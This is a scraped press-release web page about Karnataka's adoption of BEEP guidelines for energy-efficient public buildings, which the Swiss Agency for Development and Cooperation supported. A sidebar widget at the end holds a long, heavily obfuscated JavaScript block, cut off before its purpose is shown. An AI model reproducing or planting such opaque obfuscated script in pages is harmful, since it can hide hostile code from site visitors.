<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Swiss%20Agency%20for%20Development%20and%20Cooperation' rel='tag'>Swiss Agency for Development and Cooperation</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='315337826938140222' itemprop='postId'/>
<a name='315337826938140222'></a>
<h1 class='post-title entry-title' itemprop='name'>
Karnataka government adopts BEEP guidelines for energy efficient public buildings 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-315337826938140222' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />Swiss Agency for Development and Cooperation (SDC) supported designing templates for energy-efficient public buildings<br />
<br />
<br /><b>Karnataka government, Swiss government come together to release building code guidelines | September 20, 2016</b><br />
<br /><b>Bengaluru | 20 September 2016 :</b> The Indo-Swiss Building Energy Efficiency Project (BEEP), in collaboration with the state government, launched the Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka. The guidelines have been developed keeping in view different climatic regions found in Karnataka and provides a step by step approach to designing efficient public buildings.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Daniel Ziegerer Director of Cooperation Swiss Agency for Development a" border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg" title="Daniel Ziegerer Director of Cooperation Swiss Agency for Development a" width="640" /></div>
<br />
<br />The project BEEP is a bilateral cooperation project between the Ministry of Power (MOP), Government of India and the Federal Department of Foreign Affairs (FDFA) of the Government of Switzerland. The project is being implemented by the Bureau of Energy Efficiency (BEE), Government of India, and the Swiss Agency for Development and Cooperation (SDC). The overall objective of BEEP is to reduce energy consumption in new buildings and disseminate best practices for the construction of low-energy residential and public buildings.<br /><br />Daniel Ziegerer, Director of Cooperation, Swiss Agency for Development and Cooperation, Embassy of Switzerland, in his special address at the launch event said, "Already today, buildings are consuming a considerable share of energy in India and this share is likely to increase further in the future. Improving the energy efficiency of new buildings therefore directly contributes to ensuring India's future energy security. Public institutions should lead in this by example. I am thus particularly glad that SDC could contribute to the elaboration of guidelines for designing energy-efficient public buildings in Karnataka with technical assistance provided through the Indo-Swiss Building Energy Efficiency Project (BEEP)."<br />
<br />Karnataka has seen its share of struggle in meeting rising electricity demand. Despite significant capacity addition since 2010, supply continues to be over-stripped by demand. In view of this, the state needs to not only produce more electricity, but also adopt strict energy-efficiency measures that make optimum use of the electricity available. This is why energy-efficient buildings take on special significance in offering opportunities to save electricity while reducing carbon footprint. <br /><br />For popularizing the concept of integrated approach to achieve a cost-effective energy-efficient building design in India, BEEP has provided assistance to the Public Work Departments (PWDs) of some of the states in designing Energy Conservation Building Code (ECBC) compliant buildings. BEEP began its partnership with the PWD Karnataka in June 2013 and has extended technical support ever since. This partnership has resulted in the formulation of this technical document, titled Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka.<br /><br />The launch of the guideline document was followed by a training programme highlighting integrated design process, climate analysis for Karnataka, climate responsive design, efficient cooling systems and solar energy integration. It is hoped that the guidelines will be useful for architects, engineers and building project managers and will create awareness among the stakeholders about green building materials and energy efficiency measures.<br /><br /><b>About SDC in India:</b><br />The Swiss Agency for Development and Cooperation (SDC) has been a partner of India for more than fifty years. Since 2011, SDC&#8217;s programme focuses specifically on the issue of climate change. It supports innovative climate change adaptation and mitigation projects, facilitates the generation and dissemination of knowledge and actively engages in climate change related policy processes. </div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html&title=Karnataka government adopts BEEP guidelines for energy efficient public buildings ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html&title=Karnataka government adopts BEEP guidelines for energy efficient public buildings ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg&description= Swiss Agency for Development and Cooperation (SDC) supported designing templates for energy-efficient public buildings   Karnataka governme...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html&title=Karnataka government adopts BEEP guidelines for energy efficient public buildings ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/09/Prime-Hospitals-ICU-successfully-treats-1000-critical-cases.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
<script async='async' src='/feeds/posts/default/-/BEEP?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWQcjew4TuADVbkZ8muSgC0yOikOuVLqfqX5hpLvBfABhuLy5ps_c15928oG88CxwWlkeDsP43g=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSAydraP2W1-NF_yTuAJrI-UqVs09asv6_q63TSv3bMfkauZxjwAnU_V771jw7L7xmZCEaSeKF=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGG6kcI26kv3fF42yO0fwbD_x2y0FRv_71UgTtgtx51NBU1b6vMh9fgYE6-gnmr8XRAuHDPuVylQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function 